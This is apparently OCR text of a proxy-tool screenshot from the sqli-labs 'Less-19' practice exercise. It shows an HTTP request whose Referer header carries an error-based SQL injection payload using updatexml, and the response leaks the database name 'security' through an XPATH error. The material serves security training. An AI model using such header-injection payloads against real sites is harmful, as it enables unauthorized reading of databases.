 Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) or '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 192.168.1.5
Your Referer is: ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) or '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN